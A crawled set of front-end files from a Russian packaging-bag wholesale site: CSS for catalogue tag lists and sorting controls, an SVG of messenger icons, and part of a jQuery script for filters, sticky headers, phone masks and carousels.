ul.section_subcategories-list.no-carousel {
    width: 100%;
    padding: 0;
}
/* @media(min-width: 768px) {
    ul.section_subcategories-list.no-carousel {
        margin-bottom: 12px;
    }
} */
ul.section_subcategories-list.no-carousel li.section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 8px;
}

.section_subcategories--wrapper .owl-theme .owl-nav {
    margin: 0;
}

.section_subcategories--wrapper .owl-nav span {
    display: none;
}

.section_subcategories--wrapper .owl-nav .owl-prev {
    position: absolute;
    width: 32px;
    height: 32px;
    top: -1px;
    left: 0;
    margin: 0;
    border: none !important;
    box-sizing: border-box;
    border-radius: 2px;
    background: url(img/teg_arrow_green.svg) center no-repeat !important;
    outline: none;
}

.section_subcategories--wrapper .owl-nav .owl-next {
    position: absolute;
    width: 32px;
    height: 32px;
    top: -1px;
    right: 0;
    margin: 0;
    border: none !important;
    box-sizing: border-box;
    border-radius: 2px;
    background: url(img/teg_arrow_green.svg) center no-repeat !important;
    transform: rotate(180deg);
    outline: none;
}

.section_subcategories--wrapper .owl-nav .owl-prev:hover,
.section_subcategories--wrapper .owl-nav .owl-next:hover {
    border: 1px solid #27B243 !important;
}

.section_subcategories-list--item a {
    display: inline-block;
    color: #000000;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 8px;
    background: #F5F5F5;
    border-radius: 40px;
}

.section_subcategories-list--item a:hover {
    background: #E6E6E6;
}

/* .section_subcategories a.mobile_sort */
.section_subcategories a.mobile_filter,
.section_subcategories a.mobile_sort {
    margin-left: 10px;
    font-family: "Commissioner", sans-serif;
    font-weight: 600;
    font-size: 15px;
    line-height: 1.3;
    color: #333;
    text-decoration: none !important;
}

.section_subcategories--wrapper.open .section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 10px;
}

.section_subcategories--wrapper.open .section_subcategories-list {
    padding: 0;
    width: 100%;
}

.section_subcategories--wrapper.open {
    flex-direction: column;
    align-items: flex-start;
}

.section_subcategories--wrapper.open .section_subcategories-list:before {
    display: none;
}

.section_subcategories--wrapper.open .section_subcategories-list:after {
    display: none;
}

.section_subcategories a.show_hide.open {
    align-self: flex-end;
}

.section_subcategories-list--item:last-child {
    margin-right: 0;
}

.section_subcategories a.show_hide.mobile_tag,
.section_subcategories a.mobile_sort {
    display: none;
    text-decoration: none;
    padding: 13px 15px;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    width: calc(100% + 30px);
    position: relative;
    margin: 0 -15px;
}

.section_subcategories a.show_hide.mobile_tag:after,
.section_subcategories a.mobile_sort:after {
    content: "";
    position: absolute;
    width: 12px;
    height: 7px;
    top: 0;
    right: 20px;
    bottom: 0;
    margin: auto;
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='7' viewBox='0 0 12 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.666 1.00008L5.99935 5.66675L1.33268 1.00008' stroke='%23333333' stroke-width='1.5'/%3E%3C/svg%3E");
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.section_subcategories a.mobile_tag.open:after,
.section_subcategories a.mobile_sort.open:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

/* catalog-mobile-control */

@media(max-width: 767px) {
    .catalog-mob-control {
            display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;

        position: relative;
        margin-top: 16px;
        margin-bottom: 16px;
    }
    .catalog-mob-control a.catalog-mob-control__item {
        -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
        flex: 0 1 100%;
        width: 100%;
        max-width: 100%;
        margin: 0;
        padding: 10px 40px 10px 16px;
        border: none;
        background: #F5F5F5;
        border-radius: 2px;
    }
    .catalog-mob-control a.catalog-mob-control__item.mobile_filter {
        margin-right: 8px;
    }
    .catalog-mob-control .mobile_filter {
        position: relative;
    }
    .catalog-mob-control .mobile_filter::after {
        content: "";
        position: absolute;
        top: 0;
        right: 20px;
        bottom: 0;
        margin: auto;
        width: 22px;
        height: 20px;
        background-image: url("data:image/svg+xml,%3Csvg width='22' height='20' viewBox='0 0 22 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 1H1L9 10.46V17L13 19V10.46L21 1Z' stroke='%23333333' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
        background-color: transparent;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }
}
@media(min-width: 768px) {
    .catalog-mob-control .mobile_filter {
        display: none !important;
    }
}

.catalog_view-wrapper {
    border-bottom: 0;
    width: 100%;
}
@media(min-width: 768px) {
    .catalog_view-wrapper {
        margin: 0 0 20px 0;
    }
}

.catalog_view-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

a.catalog_view-btn {
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.catalog_view-wrapper li {
    margin-left: 16px;
}

a.catalog_view-btn.active {
    background: #D4F0D9;
    border-radius: 2px;
}

a.catalog_view-btn:hover {
    border: 1px solid #27B243;
    border-radius: 2px;
    background: none;
}

a.catalog_view-btn.active:hover {
    border: none;
}

a.catalog_view-btn.active path,
a.catalog_view-btn:hover path {
    fill: #1C9331;
}

@media (max-width: 1199px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 85%;
    }
}

@media (max-width: 991px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 80%;
    }
}

@media (max-width: 767px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 100%;
        opacity: 1;
    }
    ul.section_subcategories-list.no-carousel {
        display: none;
    }
    .section_subcategories--wrapper.open .section_subcategories-list {
        padding-top: 10px;
    }
    .section_subcategories--wrapper.open .section_subcategories-list.no-carousel{
        display: block;
    }
    s .section_subcategories--wrapper {
        display: block;
    }

    /*ul.section_subcategories-list.owl-carousel.owl-theme.owl-loaded.owl-drag,*/
    ul.section_subcategories-list.owl-carousel.owl-theme.owl-loaded.owl-drag+.show_hide {
        display: none !important;
    }

    .section_subcategories--wrapper {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .section_subcategories a.show_hide {
        display: none!important;
    }

    /*.section_subcategories a.show_hide.mobile_tag,*/
    .section_subcategories a.mobile_sort {
        display: block !important;
    }

    .section_subcategories--wrapper {
        margin-top: 0;
    }

    .section_subcategories {
        border-bottom: none;
    }

    .section_subcategories-list{
        margin-top: 20px;
        display: flex;
        flex-wrap: nowrap;
        overflow: scroll;
        padding-left: 0;
    }

    .section_subcategories-list .section_subcategories-list--item{
        width: auto;
        flex-shrink: 0;
        margin-right: 10px;
    }

    .section_subcategories-list::-webkit-scrollbar {
        width: 0;
    }

}

@media screen and (max-width: 479px) {
    .section_subcategories--wrapper.open .section_subcategories-list {
        flex-direction: column;
        flex-wrap: nowrap;
        overflow: auto;
        max-height: 275px;
    }
}

/*NEW CSS*/
.catalog_view-wrapper .catalog_view--content {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.catalog_view--content li {
    margin-left: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.sorted-wrapper {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sorted-wrapper p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    color: #888888;
}
.sorted-wrapper .sorted_by {
    display: flex;
    align-items: center;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    color: #000;
    border-bottom: 1px dashed #000000;
    text-decoration: none;
    cursor: pointer;
}
.sorted-wrapper .sorted_by:hover,
.sorted-wrapper .sorted_by.active {
    color: #1A8A2E;
}
@media(min-width: 768px) {
     .sorted-wrapper .sorted_by.active {
        border-bottom: 1px dashed #1A8A2E;
    }
}
span.price_type {
    /* display: none; */
    align-items: center;
}

.sorted-wrapper .sorted_by.active span.price_type {
    display: flex;
}

span.price_type svg {
    margin-left: 5px;
}

a.sorted_by.sorted_by-price.active.sorted_by-price--more svg {
    transform: rotate(180deg);
}

.section_subcategories a.mobile_sort svg {
    vertical-align: middle;
}

@media (max-width: 767px) {
    .catalog_view-wrapper .catalog_view--content {
        position: absolute;
        z-index: 1000;
        top: 100%;
        right: 0;
        display: none;
        margin-top: 8px;
        background: #fff;
        padding: 16px;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
        border-radius: 2px;
    }

    .catalog_view-wrapper .catalog_view--content.open {
        display: flex;
    }

    .catalog_view-wrapper .catalog_view--content>ul {
        margin-top: 10px;
    }

    .catalog_view--content li {
        margin: 0 0 20px 0;
    }
    .catalog_view--content li:last-child {
        margin-bottom: 0;
    }
    .catalog_view--content a:active,
    .catalog_view--content a:focus,
    .catalog_view--content a:hover {
        color: #1A8A2E;
    }
    .sorted-wrapper p {
        display: none;
    }

    .catalog_view-wrapper ul {
   display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
}
/* FIXED TAGS CSS */
ul.section_subcategories-list--no_carousel {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}

b.section_subcategories--title {
    margin-bottom: 20px;
    display: inline-block;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    color: #333333;
}



.section_subcategories-list--no_carousel a.show_all_tags {
    background: none;
    border-radius: 0;
    padding: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    border-bottom: 1px dashed #1C9331;
    text-decoration: none;
}

.section_subcategories-list--no_carousel a.show_all_tags:hover {
    background: none;
    border-bottom: 1px dashed transparent;
}

ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: none;
    align-items: center;
}

.section_subcategories.fixed {
    position: fixed;
    top: 100px;
    width: 1170px;
    z-index: 999;
    background: #fff;
}
.section_subcategories.fixed a.show_hide {
    display: none!important;
}
.section_subcategories.fixed .section_subcategories-list {
    width: 100%;
}
@media screen and (max-width: 1229px) {
    .section_subcategories.fixed {
        width: 1140px;
    }
}
@media screen and (max-width: 1199px) {
    .section_subcategories.fixed {
        width: 940px;
        top: 120px;
    }
}
@media screen and (max-width: 991px) {
    .section_subcategories.fixed {
        width: 720px;
    }
}
@media (max-width: 767px) {
    .section_subcategories.fixed {
        position: relative;
        top: auto;
        z-index: auto;
        width: auto;
    }

}

@media (min-width: 768px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+11) {
        display: none;
    }

    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+11) {
        display: flex;
    }
}

@media (max-width: 767px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+6) {
        display: none;
    }

    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+6) {
        display: flex;
    }
}

@media (max-width: 479px) {
    ul.section_subcategories-list--no_carousel {
        flex-direction: column;
    }
}
.catalog_view--content li input[type=radio],
ul.price_list input {
    height: 0;
    width: 0;
    visibility: hidden;
    position: absolute;
}
.price_list-wrapper {
    position: relative;
}

ul.price_list {
    position: absolute;
    flex-direction: column;
    background: #fff;
    top: -74px;
    left: -5px;
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    z-index: 1;
}

ul.price_list input {
    height: 0;
    width: 0;
    visibility: hidden;
    position: absolute;
}

ul.price_list li {
    white-space: nowrap;
    margin: 0;
    margin-bottom: 5px;
}
@media (max-width: 767px) {
    .sorted-wrapper>ul li:nth-child(3) {
        flex-direction: column-reverse;
        align-items: flex-start;
    }

    ul.price_list {
        position: relative;
        top: auto;
        left: auto;
        margin-top: 10px;
    }

    ul.price_list li {
        margin-bottom: 8px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-lipetsk.ru/bitrix/templates/mirpack_new/images/i-soc_numbers.svg
body_size: 3154
content:
<svg width="164" height="24" viewBox="0 0 164 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#039BE5"/>
<path d="M5.49419 11.7402L17.0642 7.27921C17.6012 7.08521 18.0702 7.41021 17.8962 8.22221L17.8972 8.22121L15.9272 17.5022C15.7812 18.1602 15.3902 18.3202 14.8432 18.0102L11.8432 15.7992L10.3962 17.1932C10.2362 17.3532 10.1012 17.4882 9.79119 17.4882L10.0042 14.4352L15.5642 9.41221C15.8062 9.19921 15.5102 9.07921 15.1912 9.29121L8.32019 13.6172L5.35819 12.6932C4.71519 12.4892 4.70119 12.0502 5.49419 11.7402Z" fill="white"/>
<path d="M40 24C46.6274 24 52 18.6274 52 12C52 5.37258 46.6274 0 40 0C33.3726 0 28 5.37258 28 12C28 18.6274 33.3726 24 40 24Z" fill="#1A8A2E"/>
<path d="M33.4942 11.7402L45.0642 7.27921C45.6012 7.08521 46.0702 7.41021 45.8962 8.22221L45.8972 8.22121L43.9272 17.5022C43.7812 18.1602 43.3902 18.3202 42.8432 18.0102L39.8432 15.7992L38.3962 17.1932C38.2362 17.3532 38.1012 17.4882 37.7912 17.4882L38.0042 14.4352L43.5642 9.41221C43.8062 9.19921 43.5102 9.07921 43.1912 9.29121L36.3202 13.6172L33.3582 12.6932C32.7152 12.4892 32.7012 12.0502 33.4942 11.7402Z" fill="white"/>
<path d="M68.003 0H67.997C61.3805 0 56 5.382 56 12C56 14.625 56.846 17.058 58.2845 19.0335L56.789 23.4915L61.4015 22.017C63.299 23.274 65.5625 24 68.003 24C74.6195 24 80 18.6165 80 12C80 5.3835 74.6195 0 68.003 0Z" fill="#3BDF55"/>
<path d="M74.9858 16.9458C74.6963 17.7633 73.5473 18.4413 72.6308 18.6393C72.0038 18.7728 71.1848 18.8793 68.4278 17.7363C64.9013 16.2753 62.6303 12.6918 62.4533 12.4593C62.2838 12.2268 61.0283 10.5618 61.0283 8.83977C61.0283 7.11777 61.9028 6.27927 62.2553 5.91927C62.5448 5.62377 63.0233 5.48877 63.4823 5.48877C63.6308 5.48877 63.7643 5.49627 63.8843 5.50227C64.2368 5.51727 64.4138 5.53827 64.6463 6.09477C64.9358 6.79227 65.6408 8.51427 65.7248 8.69127C65.8103 8.86827 65.8958 9.10827 65.7758 9.34077C65.6633 9.58077 65.5643 9.68727 65.3873 9.89127C65.2103 10.0953 65.0423 10.2513 64.8653 10.4703C64.7033 10.6608 64.5203 10.8648 64.7243 11.2173C64.9283 11.5623 65.6333 12.7128 66.6713 13.6368C68.0108 14.8293 69.0968 15.2103 69.4853 15.3723C69.7748 15.4923 70.1198 15.4638 70.3313 15.2388C70.5998 14.9493 70.9313 14.4693 71.2688 13.9968C71.5088 13.6578 71.8118 13.6158 72.1298 13.7358C72.4538 13.8483 74.1683 14.6958 74.5208 14.8713C74.8733 15.0483 75.1058 15.1323 75.1913 15.2808C75.2753 15.4293 75.2753 16.1268 74.9858 16.9458Z" fill="#FAFAFA"/>
<path d="M96.003 0H95.997C89.3805 0 84 5.382 84 12C84 14.625 84.846 17.058 86.2845 19.0335L84.789 23.4915L89.4015 22.017C91.299 23.274 93.5625 24 96.003 24C102.619 24 108 18.6165 108 12C108 5.3835 102.619 0 96.003 0Z" fill="#1A8A2E"/>
<path d="M102.986 16.9458C102.696 17.7633 101.547 18.4413 100.631 18.6393C100.004 18.7728 99.1848 18.8793 96.4278 17.7363C92.9013 16.2753 90.6303 12.6918 90.4533 12.4593C90.2838 12.2268 89.0283 10.5618 89.0283 8.83977C89.0283 7.11777 89.9028 6.27927 90.2553 5.91927C90.5448 5.62377 91.0233 5.48877 91.4823 5.48877C91.6308 5.48877 91.7643 5.49627 91.8843 5.50227C92.2368 5.51727 92.4138 5.53827 92.6463 6.09477C92.9358 6.79227 93.6408 8.51427 93.7248 8.69127C93.8103 8.86827 93.8958 9.10827 93.7758 9.34077C93.6633 9.58077 93.5643 9.68727 93.3873 9.89127C93.2103 10.0953 93.0423 10.2513 92.8653 10.4703C92.7033 10.6608 92.5203 10.8648 92.7243 11.2173C92.9283 11.5623 93.6333 12.7128 94.6713 13.6368C96.0108 14.8293 97.0968 15.2103 97.4853 15.3723C97.7748 15.4923 98.1198 15.4638 98.3313 15.2388C98.5998 14.9493 98.9313 14.4693 99.2688 13.9968C99.5088 13.6578 99.8118 13.6158 100.13 13.7358C100.454 13.8483 102.168 14.6958 102.521 14.8713C102.873 15.0483 103.106 15.1323 103.191 15.2808C103.275 15.4293 103.275 16.1268 102.986 16.9458Z" fill="#FAFAFA"/>
<path d="M134.991 8.47083C134.991 6.21661 134.108 4.09186 132.504 2.48767C130.9 0.883484 128.775 0 126.521 0H121.502C121.502 0 121.502 0 121.502 0C119.248 0 117.123 0.883484 115.519 2.48767C113.915 4.09186 113.031 6.21661 113.031 8.47064V12.4158C113.031 14.1616 113.564 15.8406 114.571 17.272C115.46 18.5347 116.655 19.5211 118.049 20.1464V22.4125C118.049 23.5842 118.705 24 119.267 24C119.668 24 120.069 23.8019 120.46 23.4113L122.985 20.8867L126.521 20.8865C128.775 20.8865 130.9 20.003 132.504 18.399C134.108 16.7948 134.992 14.67 134.992 12.4158L134.991 8.47083Z" fill="#8E24AA"/>
<path d="M134.992 8.47083C134.992 6.21661 134.109 4.09186 132.504 2.48767C130.9 0.883484 128.775 0 126.521 0H124.012V20.8865H126.521C128.775 20.8865 130.9 20.003 132.504 18.3988C134.108 16.7946 134.992 14.6699 134.992 12.4158L134.992 8.47083Z" fill="#8E24AA"/>
<path d="M131.445 11.2443C131.057 11.2443 130.742 10.9293 130.742 10.5411C130.742 8.93182 130.116 7.41901 128.978 6.28101C127.84 5.14319 126.327 4.5166 124.718 4.5166C124.329 4.5166 124.015 4.20166 124.015 3.81348C124.015 3.42511 124.329 3.11035 124.718 3.11035C126.703 3.11035 128.569 3.88324 129.972 5.28674C131.376 6.69025 132.149 8.55627 132.149 10.5411C132.149 10.9293 131.834 11.2443 131.445 11.2443Z" fill="white"/>
<path d="M128.433 11.2443C128.045 11.2443 127.73 10.9294 127.73 10.5412C127.73 8.88043 126.379 7.5293 124.718 7.5293C124.329 7.5293 124.015 7.21454 124.015 6.82617C124.015 6.43799 124.329 6.12305 124.718 6.12305C127.154 6.12305 129.136 8.10498 129.136 10.5412C129.136 10.9294 128.821 11.2443 128.433 11.2443Z" fill="white"/>
<path d="M128.087 15.1553C128.359 14.8808 128.359 14.4381 128.086 14.1642V14.164L126.416 12.4944C126.416 12.4944 126.416 12.4942 126.416 12.4941C126.416 12.4939 126.416 12.4939 126.416 12.4939C126.142 12.2205 125.699 12.2203 125.424 12.4931C125.423 12.4935 125.423 12.4939 125.422 12.4944L124.854 13.0622L121.659 9.86705L122.229 9.29759C122.501 9.02312 122.501 8.58019 122.228 8.30608H122.228L120.559 6.63652C120.558 6.63634 120.558 6.63615 120.558 6.63597L120.558 6.63579C120.284 6.36259 119.84 6.36223 119.566 6.63506C119.565 6.63561 119.565 6.63579 119.564 6.63634H119.564V6.63652L118.198 8.00322C117.465 8.73546 117.465 9.93352 118.198 10.6659L124.055 16.524C124.788 17.2563 125.986 17.2561 126.718 16.524L128.086 15.1557H128.087C128.087 15.1555 128.087 15.1555 128.087 15.1553Z" fill="white"/>
<path d="M128.087 14.1642V14.164L126.417 12.4946V12.4944C126.417 12.4944 126.417 12.4943 126.417 12.4941C126.417 12.4939 126.417 12.4939 126.416 12.4939C126.142 12.2205 125.699 12.2203 125.424 12.4932C125.424 12.4935 125.423 12.4939 125.423 12.4944L124.855 13.0623L124.015 12.2222V16.4827L124.056 16.524C124.788 17.2563 125.986 17.2561 126.719 16.524L128.087 15.1557L128.087 15.1553C128.36 14.8809 128.359 14.4381 128.087 14.1642Z" fill="white"/>
<path d="M162.991 8.47083C162.991 6.21661 162.108 4.09186 160.504 2.48767C158.9 0.883484 156.775 0 154.521 0H149.502C149.502 0 149.502 0 149.502 0C147.248 0 145.123 0.883484 143.519 2.48767C141.915 4.09186 141.031 6.21661 141.031 8.47064V12.4158C141.031 14.1616 141.564 15.8406 142.571 17.272C143.46 18.5347 144.655 19.5211 146.049 20.1464V22.4125C146.049 23.5842 146.705 24 147.267 24C147.668 24 148.069 23.8019 148.46 23.4113L150.985 20.8867L154.521 20.8865C156.775 20.8865 158.9 20.003 160.504 18.399C162.108 16.7948 162.992 14.67 162.992 12.4158L162.991 8.47083Z" fill="#1A8A2E"/>
<path d="M162.992 8.47083C162.992 6.21661 162.109 4.09186 160.504 2.48767C158.9 0.883484 156.775 0 154.521 0H152.012V20.8865H154.521C156.775 20.8865 158.9 20.003 160.504 18.3988C162.108 16.7946 162.992 14.6699 162.992 12.4158L162.992 8.47083Z" fill="#1A8A2E"/>
<path d="M159.445 11.2443C159.057 11.2443 158.742 10.9293 158.742 10.5411C158.742 8.93182 158.116 7.41901 156.978 6.28101C155.84 5.14319 154.327 4.5166 152.718 4.5166C152.329 4.5166 152.015 4.20166 152.015 3.81348C152.015 3.42511 152.329 3.11035 152.718 3.11035C154.703 3.11035 156.569 3.88324 157.972 5.28674C159.376 6.69025 160.149 8.55627 160.149 10.5411C160.149 10.9293 159.834 11.2443 159.445 11.2443Z" fill="white"/>
<path d="M156.433 11.2443C156.045 11.2443 155.73 10.9294 155.73 10.5412C155.73 8.88043 154.379 7.5293 152.718 7.5293C152.329 7.5293 152.015 7.21454 152.015 6.82617C152.015 6.43799 152.329 6.12305 152.718 6.12305C155.154 6.12305 157.136 8.10498 157.136 10.5412C157.136 10.9294 156.821 11.2443 156.433 11.2443Z" fill="white"/>
<path d="M156.087 15.1553C156.359 14.8808 156.359 14.4381 156.086 14.1642V14.164L154.416 12.4944C154.416 12.4944 154.416 12.4942 154.416 12.4941C154.416 12.4939 154.416 12.4939 154.416 12.4939C154.142 12.2205 153.699 12.2203 153.424 12.4931C153.423 12.4935 153.423 12.4939 153.422 12.4944L152.854 13.0622L149.659 9.86705L150.229 9.29759C150.501 9.02312 150.501 8.58019 150.228 8.30608H150.228L148.559 6.63652C148.558 6.63634 148.558 6.63615 148.558 6.63597L148.558 6.63579C148.284 6.36259 147.84 6.36223 147.566 6.63506C147.565 6.63561 147.565 6.63579 147.564 6.63634H147.564V6.63652L146.198 8.00322C145.465 8.73546 145.465 9.93352 146.198 10.6659L152.055 16.524C152.788 17.2563 153.986 17.2561 154.718 16.524L156.086 15.1557H156.087C156.087 15.1555 156.087 15.1555 156.087 15.1553Z" fill="white"/>
<path d="M156.087 14.1642V14.164L154.417 12.4946V12.4944C154.417 12.4944 154.417 12.4943 154.417 12.4941C154.417 12.4939 154.417 12.4939 154.416 12.4939C154.142 12.2205 153.699 12.2203 153.424 12.4932C153.424 12.4935 153.423 12.4939 153.423 12.4944L152.855 13.0623L152.015 12.2222V16.4827L152.056 16.524C152.788 17.2563 153.986 17.2561 154.719 16.524L156.087 15.1557L156.087 15.1553C156.36 14.8809 156.359 14.4381 156.087 14.1642Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-lipetsk.ru/bitrix/templates/mirpack_new/js/script.js?175318818022925
body_size: 7111
content:
onload = (event) => {
    let komboH = $(".catalog-body").height() - $(".filter-menu").height() - 85, h = $("#kombox-filter").height();
    //$("#kombox-filter").css("max-height", komboH)
    $(".filter-show-more").click(function(){
        if ($(this).text()=="Свернуть характеристики") {
            $("#kombox-filter").animate({"max-height": h}, 300)
        } else {
            $("#kombox-filter").animate({"max-height": komboH}, 300)
        }
    })
};
 
$(function () {
	$('.lvl1-filter-seo').click(function(){
		console.log( 'lvl1-filter-seo' );
		var $this = $(this);
		var body = $('.kombox-filter-property-body', $this);
		if (body.length) {
			body.slideToggle(300);
			if ($this.hasClass('kombox-closed')) {
				$this.removeClass('kombox-closed');
			} else {
				$this.addClass('kombox-closed');
			}
		}
	});
});	

$(function () {

	var size = 21,
		cityContent= $('.js-cut_21'),
		cityText = cityContent.text();
		
	if(cityText.length > size){
		cityContent.text(cityText.slice(0, size) + '...');
	}

	// $('.js-city_list').click(function(e) {
	// 	e.preventDefault();
	// 	$('.m-city_list_wraper').addClass('show');
	// 	$('.city_list__wrapper').show();
	// });

	$('.close_city_popup').click(function(e) {
		e.preventDefault();
		$('.m-city_list_wraper').removeClass('show');
		$('.city_list__wrapper').hide();
	});

    // ПОИСК ГОРОДОВ
    // если клиент вводит букву, например М, то ему во всплывашке показывают только все города на букву М
    // $('#m-city-search').submit(function () {
    //     return false;
    // });
    // $("#city_search").keyup(function () {
    //     var _this = this;
    //     var l = _this.value.length
    //     $.each($(".city_ul_list a"), function () {
    //         var part_len = $(this).text().toLowerCase().split('').slice(0, l).join('');
    //         if (part_len !== _this.value.toLowerCase()) {
    //             $(this).parent().hide();
    //         } else {
    //             $(this).parent().show();
    //         }
    //     });
    // });

});

jQuery(function ($) {
    const page = window.location.pathname;
    let arPage = page.split('/');
    $(window).scroll(function () {
        if(page.indexOf('/catalog/') >= 0 && arPage.length == 5){
            const heightFixedMenu = $(".shot-info-product").offset().top;
            if ($(this).scrollTop() > heightFixedMenu) {
                $(".shot-info-product .shot-info-product__scroll").addClass('fixed');
            } else if ($(this).scrollTop() < heightFixedMenu) {
                $(".shot-info-product .shot-info-product__scroll").removeClass('fixed');
            }
        } else {
            if ($(this).scrollTop() > 1) {
                $('#navigation-header').addClass('fixed');
                $('body').addClass('fixed-header');
            } else if ($(this).scrollTop() < 1) {
                $('#navigation-header').removeClass('fixed');
                $('body').removeClass('fixed-header');
            }
        }
    });
});

(function () {
    var $mediaMaxMd = '(max-width: 991px)';
    if (window.matchMedia($mediaMaxMd).matches) {
        let form = $('.page-contacts__dealer-form').detach();
        $('.page-contacts__phones').after(form);
    }
}());

$(function () {
    $('.popup').click(function () {
        $.fancybox({
            'overlayShow': false,
            'padding': 0,
            'margin': 0,
            'titleShow': false,
            'type': 'ajax',
            'href': $(this).attr("data-url")
        });
    });
});

(function () {

    function detectIE() {
        var ua = window.navigator.userAgent;
        var msie = ua.indexOf('MSIE ');
        if (msie > 0) {
            return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
        }
        var trident = ua.indexOf('Trident/');
        if (trident > 0) {
            var rv = ua.indexOf('rv:');
            return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
        }
        var edge = ua.indexOf('Edge/');
        if (edge > 0) {
            return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
        }
        return false;
    }


    $lazyElem = $('.lazy');
    $maskTelElem = $('[name="user_phone"]');
    $mask1TelElem = $('[name="ORDER_PROP_3"]');
    $lazyElem.show().lazyload();
    $maskTelElem.mask('+7(999)999-99-99');
    $mask1TelElem.mask('+7(999)999-99-99');
    $rootElem = $('html');
    $rootElemClassIe = 'is-ie';
    var is_ie = detectIE();
    if (is_ie !== false) {
        $rootElem.addClass($rootElemClassIe);
    }

}());

$('body').activity({
    'achieveTime': 60,
    'testPeriod': 10,
    useMultiMode: 1,
    callBack: function (e) {
        ga('send', 'event', 'Activity', '60_sec');
        yaCounter6401608.reachGoal('60_sec');
    }
});

$(document).ready(function () {

    $("body").prepend("<div class='mask'></div>");

    var $menu = $(".top");

});

$(newMp);

function newMp() {
    "use strict";
    var $jsFancy = $('.js-fancy');
    $jsFancy.fancybox();

    var $owlCarouselCertificate = $('.owl-carousel--certificate');
    $owlCarouselCertificate.owlCarousel({
        loop: false,
        responsiveClass: true,
        dots: false,
        navClass: ['ic-owl-prev', 'ic-owl-next'],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true
            },
            551: {
                items: 2,
                nav: false,
                dots: true
            },
            767: {
                items: 3,
                nav: false,
                dots: true
            },
            991: {
                items: 5,
                nav: true,
                dots: false
            }
        },
        onInitialized: function (e) {
            $('.cerificat-count').text('1/' + this.items().length)
        }
    });
    $owlCarouselCertificate.on('changed.owl.carousel', function (e) {
        $('.cerificat-count').text(++e.page.index + '/' + e.item.count)
    });
    var $owlCarouselCertificate2 = $('.owl-carousel--certificate--2');
    $owlCarouselCertificate2.owlCarousel({
        loop: false,
        responsiveClass: true,
        dots: false,
        navClass: ['ic-owl-prev', 'ic-owl-next'],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true
